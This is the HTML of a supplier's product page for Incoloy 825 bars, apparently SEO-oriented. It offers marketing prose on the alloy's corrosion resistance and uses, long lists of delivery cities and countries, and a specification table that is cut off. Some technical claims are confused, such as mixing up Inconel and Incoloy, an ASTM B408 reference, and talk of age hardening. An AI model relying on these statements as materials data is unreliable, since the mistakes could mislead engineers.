	<li class="et_pb_menu_page_id-5382 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5382"><a href="https://tronixalloys.com/hastelloy-round-bar-manufacturer-supplier-in-india/">Hastelloy</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3706 menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://tronixalloys.com/hastelloy-c22-round-bars/">C22</a></li>
		<li class="et_pb_menu_page_id-3723 menu-item menu-item-type-post_type menu-item-object-page menu-item-5363"><a href="https://tronixalloys.com/hastelloy-c276-round-bars/">C276</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5381 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5381"><a href="https://tronixalloys.com/copper-nickel-round-bar-manufacurer-supplier-in-india/">Copper Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3654 menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://tronixalloys.com/cu-ni-70-30-round-bars/">Cu-Ni 70/30</a></li>
		<li class="et_pb_menu_page_id-3687 menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://tronixalloys.com/cu-ni-90-10-round-bars/">Cu-Ni 90/10</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5383 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5383"><a href="https://tronixalloys.com/inconel-round-bars-manufacturer-supplier-in-india/">Inconel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3750 menu-item menu-item-type-post_type menu-item-object-page menu-item-5366"><a href="https://tronixalloys.com/inconel-600/">600</a></li>
		<li class="et_pb_menu_page_id-3782 menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://tronixalloys.com/inconel-601/">601</a></li>
		<li class="et_pb_menu_page_id-3804 menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://tronixalloys.com/inconel-625/">625</a></li>
		<li class="et_pb_menu_page_id-3820 menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://tronixalloys.com/inconel-718/">718</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5384 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5384"><a href="https://tronixalloys.com/incoloy-round-bars-manufacturer-supplier-in-india/">Incoloy</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3889 menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://tronixalloys.com/incoloy-800ht/">800HT</a></li>
		<li class="et_pb_menu_page_id-3922 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3922 current_page_item menu-item-5365"><a href="https://tronixalloys.com/incoloy-825-2/" aria-current="page">825</a></li>
		<li class="et_pb_menu_page_id-3832 menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="https://tronixalloys.com/incoloy-800-2/">800</a></li>
		<li class="et_pb_menu_page_id-3862 menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://tronixalloys.com/incoloy-800h-2/">800H</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5385 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5385"><a href="https://tronixalloys.com/monel-round-bar-manufacturer-supplier-in-india/">Monel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4032 menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://tronixalloys.com/monel-k500/">K500</a></li>
		<li class="et_pb_menu_page_id-7348 menu-item menu-item-type-custom menu-item-object-custom menu-item-7348"><a href="https://tronixalloys.com/monel-400/">Monel 400</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-4086 menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://tronixalloys.com/alloy-20/">Alloy 20</a></li>
	<li class="et_pb_menu_page_id-6957 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9173"><a href="https://tronixalloys.com/titanium-round-bars-manufacturer-supplier-in-india/">Titanium</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4161 menu-item menu-item-type-post_type menu-item-object-page menu-item-5374"><a href="https://tronixalloys.com/titanium-grade-1/">Grade 1</a></li>
		<li class="et_pb_menu_page_id-4236 menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://tronixalloys.com/titanium-grade-2/">Grade 2</a></li>
		<li class="et_pb_menu_page_id-4273 menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://tronixalloys.com/titanium-grade-5/">Grade 5</a></li>
		<li class="et_pb_menu_page_id-4337 menu-item menu-item-type-post_type menu-item-object-page menu-item-5377"><a href="https://tronixalloys.com/titanium-grade-9/">Grade 9</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5386 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5386"><a href="https://tronixalloys.com/nickel-round-bar-manufacturer-supplier-in-india/">Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4150 menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://tronixalloys.com/nickel-201/">201</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5591 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5591"><a href="https://tronixalloys.com/copper-nickel-round-bar-manufacurer-supplier-in-india/">Copper Nickel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-3654 menu-item menu-item-type-post_type menu-item-object-page menu-item-8941"><a href="https://tronixalloys.com/cu-ni-70-30-round-bars/">Cu-Ni 70/30 Round Bars</a></li>
		<li class="et_pb_menu_page_id-3687 menu-item menu-item-type-post_type menu-item-object-page menu-item-8820"><a href="https://tronixalloys.com/cu-ni-90-10-round-bars/">Cu-Ni 90/10 Round Bars</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5388 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5388"><a href="https://tronixalloys.com/tantalum-round-bars-manufacturer-supplier-in-india/">Tantalum</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4391 menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://tronixalloys.com/tantalum-r05200-round-bar/">R05200 Round Bar</a></li>
		<li class="et_pb_menu_page_id-4440 menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://tronixalloys.com/tantalum-r05400-round-bar/">R05400 Round Bar</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-2626 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2626"><a href="https://tronixalloys.com/alloy-steel-round-bar-manufacturer-supplier-in-india/">Alloy Steel</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-918 menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://tronixalloys.com/100cr6-alloy-steel/">100CR6</a></li>
		<li class="et_pb_menu_page_id-2024 menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://tronixalloys.com/16mncr5-alloy-steel-manufacturer-exporter-supplier-stockist/">16MNCR5</a></li>
		<li class="et_pb_menu_page_id-1208 menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://tronixalloys.com/17crnimo6-alloy-steel/">17CRNIMO6</a></li>
		<li class="et_pb_menu_page_id-2441 menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://tronixalloys.com/18crnimo7-6-alloy-steel-manufacturer-exporter-supplier-stockist/">18CRNIMO7-6</a></li>
		<li class="et_pb_menu_page_id-2237 menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://tronixalloys.com/20mncr5-alloy-steel-manufacturer-exporter-supplier-stockist/">20MNCR5</a></li>
		<li class="et_pb_menu_page_id-987 menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://tronixalloys.com/sae-4140-alloy-steel/">SAE 4140</a></li>
		<li class="et_pb_menu_page_id-1090 menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://tronixalloys.com/sae-4340-alloy-steel-manufacturers-suppliers-stockists/">SAE 4340</a></li>
		<li class="et_pb_menu_page_id-967 menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://tronixalloys.com/sae-52100-alloy-steel/">SAE 52100</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-8901 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8906"><a href="https://tronixalloys.com/other-products/">Other</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-9186 menu-item menu-item-type-post_type menu-item-object-page menu-item-9193"><a href="https://tronixalloys.com/stainless-steel-angel-304-manufacturers-suppliers/">SS 304 Angle</a></li>
	<li class="et_pb_menu_page_id-1368 menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://tronixalloys.com/ss-316-angle-manufacturers-suppliers-stockists/">SS 316 Angle</a></li>
	<li class="et_pb_menu_page_id-1269 menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://tronixalloys.com/ss-304-channel-manufacturers-suppliers/">SS 304 Channel</a></li>
	<li class="et_pb_menu_page_id-8946 menu-item menu-item-type-post_type menu-item-object-page menu-item-8954"><a href="https://tronixalloys.com/ss-316-channel/">SS 316 Channel</a></li>
	<li class="et_pb_menu_page_id-7370 menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://tronixalloys.com/ss-304-flat-bar-manufacturar-supplier-stocklist-export-2/">SS 304 Flat Bar</a></li>
	<li class="et_pb_menu_page_id-1017 menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://tronixalloys.com/ss-316-flat-bar/">SS 316 Flat Bar</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2927 menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://tronixalloys.com/blog/">Blog</a></li>
<li class="et_pb_menu_page_id-427 menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://tronixalloys.com/contact-us/">Contact Us</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-3922" class="post-3922 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="et_pb_module_header"> Incoloy 825</h1></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="">Contact Us</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_2 et_pb_equal_columns et_section_specialty" >
				
				
				
				
				
				<div class="et_pb_row et_pb_gutters1">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_1   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_row_inner et_pb_row_inner_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0 et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Table of Content</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_with_border et_pb_row_inner et_pb_row_inner_1 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_9 et_pb_column_inner et_pb_column_inner_1">
				
				
				
				
				<div class="et_pb_module dsm_icon_list dsm_icon_list_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<ul class="dsm_icon_list_items"><li class="dsm_icon_list_child dsm_icon_list_child_0">
				
				
				
				
				<a href="#my-specificaton"><span class="dsm_icon_list_icon">i</span><span class="dsm_icon_list_text">Product Specification</span></a>
			</li><li class="dsm_icon_list_child dsm_icon_list_child_1">
				
				
				
				
				<a href="#my-mechanical"><span class="dsm_icon_list_icon">Z</span><span class="dsm_icon_list_text"> Mechanical Commposition</span></a>
			</li></ul>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_9 et_pb_column_inner et_pb_column_inner_2">
				
				
				
				
				<div class="et_pb_module dsm_icon_list dsm_icon_list_1">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<ul class="dsm_icon_list_items"><li class="dsm_icon_list_child dsm_icon_list_child_2">
				
				
				
				
				<a href="#my-chemical"><span class="dsm_icon_list_icon"></span><span class="dsm_icon_list_text">Chemical Composition</span></a>
			</li><li class="dsm_icon_list_child dsm_icon_list_child_3">
				
				
				
				
				<a href="#my-equivalent"><span class="dsm_icon_list_icon"></span><span class="dsm_icon_list_text">Equivalent Grade</span></a>
			</li></ul>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_9 et_pb_column_inner et_pb_column_inner_3 et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" alt="Incoloy 825" title="Incoloy 825" data-lazy-srcset="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png 512w, https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4-480x270.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-3596" data-lazy-src="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png" /><noscript><img decoding="async" width="512" height="288" src="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png" alt="Incoloy 825" title="Incoloy 825" srcset="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png 512w, https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4-480x270.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-3596" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_with_border et_pb_row_inner et_pb_row_inner_2 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_4 et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
<h2><b>Incoloy 825 Round Bar, Incoloy Alloy 825 Hexagonal Bars, Incoloy 825 Threaded Bars, ASTM B408 825 Incoloy Round Bar at Best Price, Incoloy 825 Polished Bars Manufacturer.</b></h2>
<h2><b>Incoloy 825 Bright Bars, Incoloy 2.4858 Round Bars, Incoloy 825 Cold Finish Round Bars, ASTM B408 Incoloy 825 Round Bars, Incoloy 825 Forged Bar Exporters in India.</b></h2>
</div></div>
			</div><div class="et_pb_module dsm_icon_list dsm_icon_list_2">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<ul class="dsm_icon_list_items"></ul>
				</div>
			</div><div class="et_pb_module et_pb_tabs et_pb_tabs_0 " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="et_pb_tab_0 et_pb_tab_active"><a href="#">DETAILED INFORMATION</a></li><li class="et_pb_tab_1"><a href="#">CITIES WE DELIVER</a></li><li class="et_pb_tab_2"><a href="#">COUNTRIES WE DELIEVER</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab et_pb_tab_0 clearfix et_pb_active_content">
				
				
				
				
				<div class="et_pb_tab_content"><p><span style="font-weight: 400;">We started out by manufacturing round bars at Tronixalloys.com and we have now expanded into a wide variety of steel products, including the Incoloy 825 bar, steel bars, round bars, bright bars, square bars, hex bars, flat bars, rectangular bars, black bars, threaded bars, forged bars, and rods. Throughout our company&#8217;s history, we have established a strong foundation of highly dedicated staff members who always set the right momentum so that we can be ever ready for the next level. </span></p>
<p><span style="font-weight: 400;">Throughout the company&#8217;s history, we have placed a high emphasis on ensuring customer satisfaction through the provision of superior products, highly reliable quality, and competitive pricing.</span></p>
<p><span style="font-weight: 400;">In general, nickel alloys are known for their ability to withstand extremely high temperatures, which is their primary advantage. It is well known that ASTM B425 UNS N08825 Bar Stock possesses tensile strength that is not compromised when exposed to moderately high temperatures due to its nickel content which ranges between 38% and 46%. Incoloy 825 Square bars are widely used in nuclear fuel reprocessing applications, where they are considered valuable. </span></p>
<p><span style="font-weight: 400;">A nuclear reprocessing process is one where spent nuclear fuel is removed from its spent state and chemical products like fission products and superfluous uranium are removed. It is important to remember that fission emits heat, so for processing their products to be as hot as possible, they will need alloys that can withstand extremely high temperatures, such as UNS N08825 Bright Bar. As a superalloy, 2.4858 Alloy 825 Rod exhibits resistance to thermal creep deformation. </span></p>
<p><span style="font-weight: 400;">In addition to its strength under extreme stress conditions, this alloy is also remarkably resistant to deformation under extreme stresses. As a result, this alloy can be used in both high pressure, as well as high temperature applications.</span></p>
<p><span style="font-weight: 400;">As Inconel 825 Hex Bar has a sufficient nickel content and it can withstand conditions conducive to corrosion, it is easier to use even under adverse conditions such as saltwater or chloride corrosion cracking. The mechanical properties of the Alloy 825 Flat Bar are generally good up to a temperature of 1000°F, but above this temperature, microstructural changes cause the alloy to lose its ductility and impact strength.</span></p>
<p><span style="font-weight: 400;">Due to the rapid hardening of Incoloy DIN 2.4858 Hex Bars, traditional methods of shaping and machining them are not as easy as they could be. After age hardening, Incoloy 825 Cold Finished Bars can be machined almost completely in solutionized form, with only a few finishing steps required. It is common for work hardening to plastically deform either the workpiece or the tool during subsequent passes.</span></p>
<p><span style="font-weight: 400;">825 Incoloy cold-finished steel or metal bars are bright bars made from this alloy. Due to the fact that no or very little heat is used throughout the entire process of converting hot-rolled bars (also known as black bars) into cold-finished bars (or bright steel bars), these processes are referred to as Cold Finish processes.</span></p>
<p><span style="font-weight: 400;">A nickel-iron-chromium alloy with additions of molybdenum, copper, and titanium, Incoloy 825 is made up of nickel, iron, and chromium. As a high-strength material which offers excellent corrosion resistance, it can be used in a wide range of environments, such as those which contain sulfuric acid, phosphoric acid, and seawater, among others. There is also a resistance to pitting, crevice corrosion, and stress corrosion cracking in Incoloy 825 as well.</span></p>
<p><span style="font-weight: 400;">Incoloy 825 is commonly used in chemical processing, pollution control, oil and gas production, as well as marine engineering applications. As a result, it is commonly used in heat exchangers, piping systems, and pressure vessels as well. The material&#8217;s high corrosion resistance makes it a suitable material for use in aggressive environments due to its high corrosion resistance.</span></p>
<p><span style="font-weight: 400;">As a metal alloy, Incoloy 825 can be obtained in a variety of forms, such as bars, sheets, plates, pipes, and fittings. In addition to its versatility, it can be easily fabricated, welded, and machined, which makes it an ideal material for a wide variety of applications.</span></p></div>
			</div><div class="et_pb_tab et_pb_tab_1 clearfix">
				
				
				
				
				<div class="et_pb_tab_content"><p>Adoni, Amaravati, Anantapur, Chandragiri, Chittoor, Dowlaiswaram ,Eluru, Guntur, Kadapa, Kakinada, Kurnool, Machilipatnam, Nagarjunakoṇḍa, Rajahmundry, Srikakulam, Tirupati, Vijayawada, Visakhapatnam, Vizianagaram, Yemmiganur, Itanagar, Dhuburi, Dibrugarh, Dispur, Guwahati, Jorhat, Nagaon, Sivasagar, Silchar, Tezpur, Tinsukia, Ara, Barauni, Begusarai, Bettiah, Bhagalpur, Bihar, Sharif, Bodh Gaya, Buxar, Chapra, Darbhanga, Dehri, Dinapur Nizamat, Gaya, Hajipur, Jamalpur, Katihar, Madhubani, Motihari, Munger, Muzaffarpur, Patna, Purnia, Pusa, Saharsa, Samastipur, Sasaram, Sitamarhi, Siwan, Chandigarh, Ambikapur, Bhilai, Bilaspur, Dhamtari, Durg, Jagdalpur, Raipur, Rajnandgaon, Daman, Diu, Silvassa, Delhi, New Delhi, Madgaon, Panaji, Ahmadabad, Amreli, Bharuch, Bhavnagar, Bhuj, Dwarka, Gandhinagar, Godhra, Jamnagar, Junagadh, Kandla, Khambhat, Kheda, Mahesana, Morbi, Nadiad, Navsari, Okha, Palanpur, Patan, Porbandar, Rajkot, Surat, Surendranagar, Valsad, Veraval, Ambala, Bhiwani, Chandigarh, Faridabad, Firozpur Jhirka, Gurugram, Hansi, Hisar, Jind, Kaithal, Karnal, Kurukshetra, Panipat, Pehowa, Rewari, Rohtak, Sirsa, Sonipat, Bilaspur, Chamba, Dalhousie, Dharmshala, Hamirpur, Kangra, Kullu, Mandi, Nahan, Shimla, Una, Anantnag, Baramula, Doda, Gulmarg, Jammu, Kathua, Punch, Rajouri, Srinagar, Udhampur, Bokaro, Chaibasa, Deoghar, Dhanbad, Dumka, Giridih, Hazaribag, Jamshedpur, Jharia, Rajmahal, Ranchi, Saraikela, Badami, Ballari, Bengaluru, Belagavi, Bhadravati, Bidar, Chikkamagaluru, Chitradurga, Davangere, Halebid, Hassan, Hubballi-Dharwad, Kalaburagi, Kolar, Madikeri, Mandya, Mangaluru, Mysuru, Raichur, Shivamogga, Shravanabelagola, Shrirangapattana, Tumakuru, Vijayapura, Alappuzha, Vatakara, Idukki, Kannur, Kochi, Kollam, Kottayam, Kozhikode, Mattancheri, Palakkad, Thalassery, Thiruvananthapuram, Thrissur, Kargil, Leh, Balaghat, Barwani, Betul, Bharhut, Bhind, Bhojpur, Bhopal, Burhanpur, Chhatarpur, Chhindwara, Damoh, Datia, Dewas, Dhar, Dr. Ambedkar Nagar (Mhow), Guna, Gwalior, Hoshangabad, Indore, Itarsi, Jabalpur, Jhabua, Khajuraho, Khandwa, Khargone, Maheshwar, Mandla, Mandsaur, Morena, Murwara, Narsimhapur, Narsinghgarh, Narwar, Neemuch, Nowgong, Orchha, Panna, Raisen, Rajgarh, Ratlam, Rewa, Sagar, Sarangpur, Satna, Sehore, Seoni, Shahdol, Shajapur, Sheopur, Shivpuri, Ujjain, Vidisha, Ahmadnagar, Akola, Amravati, Aurangabad, Bhandara, Bhusawal, Bid, Buldhana, Chandrapur, Daulatabad, Dhule, Jalgaon, Kalyan, Karli, Kolhapur, Mahabaleshwar, Malegaon, Matheran, Mumbai, Nagpur, Nanded, Nashik, Osmanabad, Pandharpur, Parbhani, Pune, Ratnagiri, Sangli, Satara, Sevagram, Solapur, Thane, Ulhasnagar,n Vasai-Virar, Wardha, Yavatmal, Imphal, Cherrapunji, Shillong, Aizawl, Lunglei, Kohima, Mon, Phek, Wokha, Zunheboto, Balangir, Baleshwar, Baripada, Bhubaneshwar, Brahmapur, Cuttack, Dhenkanal, Kendujhar, Konark, Koraput, Paradip, Phulabani, Puri, Sambalpur, Udayagiri, Karaikal, Mahe, Puducherry, Yanam,  Amritsar, Batala, Chandigarh, Faridkot, Firozpur, Gurdaspur, Hoshiarpur, Jalandhar, Kapurthala, Ludhiana, Nabha, Patiala, Rupnagar,  Sangrur, Abu, Ajmer, Alwar, Amer, Barmer, Beawar, Bharatpur, Bhilwara, Bikaner, Bundi, Chittaurgarh, Churu, Dhaulpur, Dungarpur, Ganganagar, Hanumangarh, Jaipur, Jaisalmer, Jalor, Jhalawar, Jhunjhunu, Jodhpur, Kishangarh, Kota, Merta, Nagaur, Nathdwara, Pali, Phalodi, Pushkar, Sawai Madhopur, Shahpura, Sikar, Sirohi, Tonk, Udaipur, Gangtok, Gyalshing, Lachung, Mangan, Arcot, Chengalpattu, Chennai, Chidambaram, Coimbatore, Cuddalore, Dharmapuri, Dindigul, Erode, Kanchipuram, Kanniyakumari, Kodaikanal, Kumbakonam, Madurai, Mamallapuram, Nagappattinam, Nagercoil, Palayamkottai, Pudukkottai, Rajapalayam, Ramanathapuram, Salem, Thanjavur, Tiruchchirappalli, Tirunelveli, Tiruppur, Thoothukudi, Udhagamandalam, Vellore, Hyderabad, Karimnagar, Khammam, Mahbubnagar, Nizamabad, Sangareddi, Warangal, Agartala, Agra, Aligarh, Amroha, Ayodhya, Azamgarh, Bahraich, Ballia, Banda, Bara Banki, Bareilly, Basti, Bijnor, Bithur, Budaun, Bulandshahr, Deoria, Etah, Etawah, Faizabad, Farrukhabad-cum-Fatehgarh, Fatehpur, Fatehpur Sikri, Ghaziabad, Ghazipur, Gonda, Gorakhpur, Hamirpur, Hardoi, Hathras, Jalaun, Jaunpur, Jhansi, Kannauj, Kanpur, Lakhimpur, Lalitpur, Lucknow, Mainpuri, Mathura, Meerut, Mirzapur-Vindhyachal, Moradabad, Muzaffarnagar, Partapgarh, Pilibhit, Prayagraj, Rae Bareli, Rampur, Saharanpur, Sambhal, Shahjahanpur, Sitapur, Sultanpur, Tehri, Varanasi, Almora, Dehra Dun, Haridwar, Mussoorie, Nainital, Pithoragarh, Alipore, Alipur Duar, Asansol, Baharampur, Bally, Balurghat, Bankura, Baranagar, Barasat, Barrackpore, Basirhat, Bhatpara, Bishnupur, Budge Budge, Burdwan, Chandernagore, Darjeeling, Diamond Harbour, Dum Dum, Durgapur, Halisahar, Haora, Hugli, Ingraj Bazar, Jalpaiguri, Kalimpong, Kamarhati, Kanchrapara, Kharagpur, Cooch Behar, Kolkata, Krishnanagar, Malda, Midnapore, Murshidabad, Nabadwip, Palashi, Panihati, Purulia, Raiganj, Santipur, Shantiniketan, Shrirampur, Siliguri, Siuri, Tamluk, Titagarh</p></div>
			</div><div class="et_pb_tab et_pb_tab_2 clearfix">
				
				
				
				
				<div class="et_pb_tab_content"><p>Afghanistan, Albania, Algeria, Andorra, Angola, Antigua-Barbuda Argentina, Armenia, Australia, Austria, Azerbaijan, Bahamas, Bahrain, Bangladesh, Barbados, Belarus, Belgium, Belize, Benin, Bhutan, Bolivia, Bosnia-Herzegovina, Botswana, Brazil, Brunei, Bulgaria, Burkina-Faso, Burundi, Côte d&#8217;Ivoire, Cabo Verde, Cambodia, Cameroon, Canada, Central African Republic, Chad, Chile, China, Colombia, Comoros, Congo (Congo-Brazzaville), Costa-Rica, Croatia, Cuba, Cyprus, Czechia (Czech Republic), Democratic Republic of the Congo, Denmark, Djibouti, Dominica, Dominican Republic, Ecuador, Egypt, El Salvador, Equatorial Guinea, Eritrea, Estonia, Eswatini (fmr. &#8220;Swaziland&#8221;), Ethiopia, Fiji, Finland, France, Gabon, Gambia, Georgia, Germany, Ghana, Greece, Grenada, Guatemala, Guinea, Guinea-Bissau, Guyana, Haiti, Holy See, Honduras, Hungary, Iceland, India, Indonesia, Iran, Iraq, Ireland, Israel, Italy, Jamaica, Japan, Jordan, Kazakhstan, Kenya, Kiribati, Kuwait, Kyrgyzstan, Laos, Latvia, Lebanon, Lesotho, Liberia, Libya, Liechtenstein, Lithuania, Luxembourg, Madagascar, Malawi, Malaysia, Maldives, Mali, Malta, Marshall Islands, Mauritania, Mauritius, Mexico, Micronesia, Moldova, Monaco, Mongolia, Montenegro, Morocco, Mozambique, Myanmar (formerly Burma), Namibia, Nauru, Nepal, Netherlands, New Zealand, Nicaragua, North Korea, North Macedonia, Norway, Oman, Pakistan, Palau, Palestine-State, Panama, Papua, New Guinea, Paraguay, Peru, Philippines, Poland, Portugal, Qatar, Romania, Russia, Rwanda, Saint Kitts and Nevis, Saint Lucia, Saint Vincent and the Grenadines, Samoa, San Marino, Sao Tome and Principe, Saudi Arabia, Senegal, Serbia, Seychelles, Sierra Leone, Singapore, Slovakia, Slovenia, Solomon Islands, Somalia, South Africa, South Korea, South Sudan, Spain, Sri Lanka, Sudan, Suriname, Sweden, Switzerland, Syria, Tajikistan, Tanzania, Thailand, Timor-Leste, Togo, Tonga, Trinidad and Tobago, Tunisia, Turkey, Turkmenistan, Tuvalu, Uganda, Ukraine, United Arab Emirates, United Kingdom, United States of America, Uruguay, Uzbekistan, Vanuatu, Venezuela, Vietnam, Yemen, Zambia, Zimbabwe.</p></div>
			</div>
				</div>
			</div><div id="my-specificaton" class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #003366;">Incoloy 825 Round Bar Specifications</span></p>
<table>
<tbody>
<tr>
<td>
<p><span style="font-weight: 400;">Grade</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Inconel 825 &#8211; UNS N08825, Nickel Alloy 825</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Specification</span></p>
</td>
<td>
<p><span style="font-weight: 400;">ASTM B425 UNS N08825</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Standard</span></p>
</td>
<td>
<p><span style="font-weight: 400;">ASTM, ASME, API, GB, AISI, DIN, EN, SUS, UNS</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">alloy 825 Round bar size</span></p>
</td>
<td>
